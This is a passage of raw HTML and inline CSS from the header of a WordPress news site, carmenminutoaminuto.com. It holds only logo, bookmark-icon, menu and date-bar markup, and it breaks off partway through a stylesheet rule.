<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{padding-top:15px!important;padding-bottom:10px!important}}</style>
<style>.tdi_43 .tdb-logo-a,.tdi_43 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_43 .tdb-logo-svg-wrap{max-width:30px;margin-top:0px;margin-bottom:0px;margin-right:12px;margin-left:0px;display:block}.tdi_43 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_43 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_43 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_43 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_43 .tdb-logo-img-wrap{display:block}.tdi_43 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--tt-hover);font-family:var(--tt-primary-font)!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_43 .tdb-logo-text-title{display:block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:26px!important;line-height:1.4!important;font-weight:900!important;letter-spacing:0px!important;}.tdi_43 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_43 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://carmenminutoaminuto.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-300.png" src="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-250.png" alt="Logo"  title=""  width="250" height="110" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu_favorites tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_44 .tdw-wmf-icon{font-size:16px}body .tdi_44 .tdw-wmf-icon svg{width:16px;fill:var(--tt-primary-color)}body .tdi_44 .tdw-wmf-txt{margin-left:0px}body .tdi_44 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_44 .tdw-block-inner{justify-content:flex-start}body .tdi_44 .tdw-wmf-wrap i{color:var(--tt-primary-color)}body .tdi_44 a.tdw-wmf-wrap:hover i{color:var(--tt-accent-color)}body .tdi_44 a:hover .tdw-wmf-icon svg{fill:var(--tt-accent-color)}@media (min-width:768px) and (max-width:1018px){body .tdi_44 .tdw-wmf-icon{font-size:14px}body .tdi_44 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_44 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{margin-right:-10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>#tdm-popup-modal-menu-sticky{align-items:flex-start;justify-content:center}#tdm-popup-modal-menu-sticky.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-menu-sticky.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-menu-sticky .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu-sticky .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu-sticky .tdm-pmh-close{top:0px}#tdm-popup-modal-menu-sticky.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-menu-sticky .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-menu-sticky .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-menu-sticky .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-menu-sticky .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu-sticky .tdm-pm-header{padding:30px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu-sticky .tdm-pm-body{padding:0px}}</style>
<style>body .tdi_46{background-color:rgba(255,255,255,0)}body .tdi_46:before{background-color:rgba(255,255,255,0)}.tdi_46 .tdm-btn-text,.tdi_46 i{color:var(--tt-primary-color)}.tdi_46 svg{fill:var(--tt-primary-color)}.tdi_46 svg *{fill:inherit}body .tdi_46:hover .tdm-btn-text,body .tdi_46:hover i{color:var(--tt-accent-color);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_46:hover svg{fill:var(--tt-accent-color)}body .tdi_46:hover svg *{fill:inherit}.tdi_46 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_46 svg{width:22px;height:auto}.tdi_46 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_46 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>.tdi_48{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-10px;margin-right:-10px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_50{margin-left:-15px;margin-right:-15px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_50{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_53 .tdb-head-date-txt{color:#ffffff;font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miércoles, enero 21, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu_favorites tdi_56 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_56 .tdw-wmf-icon{font-size:16px}body .tdi_56 .tdw-wmf-icon svg{width:16px;fill:var(--tt-extra-color)}body .tdi_56 .tdw-wmf-txt{margin-left:0px}body .tdi_56 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_56 .tdw-block-inner{justify-content:flex-start}body .tdi_56 .tdw-wmf-wrap i{color:var(--tt-extra-color)}body .tdi_56 a.tdw-wmf-wrap:hover i{color:var(--tt-accent-color)}body .tdi_56 a:hover .tdw-wmf-icon svg{fill:var(--tt-accent-color)}@media (min-width:768px) and (max-width:1018px){body .tdi_56 .tdw-wmf-icon{font-size:14px}body .tdi_56 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_56 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div></div></div></div></div><div id="tdi_57" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_58,.tdi_58 .tdc-columns{min-height:0}#tdi_57.tdc-rist-top-active .tdi_58>.td-element-style:after,#tdi_57.tdc-rist-bottom-active .tdi_58>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_58,.tdi_58 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_58{margin-left:-20px;margin-right:-20px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_58.tdc-row-content-vert-center,.tdi_58.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_58.tdc-row-content-vert-bottom,.tdi_58.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_58.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_58.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_58{margin-left:-15px;margin-right:-15px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_58{margin-left:-10px;margin-right:-10px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_58{margin-left:-0px;margin-right:-0px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><style>.tdi_57_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .tdb-logo-a,.tdi_61 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_61 .tdb-logo-svg-wrap{max-width:30px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_61 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_61 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_61 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_61 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_61 .tdb-logo-img-wrap{display:block}.tdi_61 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_61 .tdb-logo-text-title{display:block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:27px!important;line-height:1.4!important;font-weight:800!important;letter-spacing:-1px!important;}.tdi_61 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_61 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-logo-svg-wrap{max-width:24px;margin-right:8px}.tdi_61 .tdb-logo-svg-wrap svg{width:24px!important;height:auto}.tdi_61 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_61 .tdb-logo-text-title{font-size:20px!important;}.tdi_61 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://carmenminutoaminuto.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-400.png" src="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-300.png" alt="Logo"  title=""  width="300" height="132" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:auto!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_62{max-width:900px}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{color:var(--tt-primary-color)}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--tt-primary-color)}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:var(--tt-extra)!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--tt-primary-color)}.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-primary-color)}.tdi_62 .tdb-menu 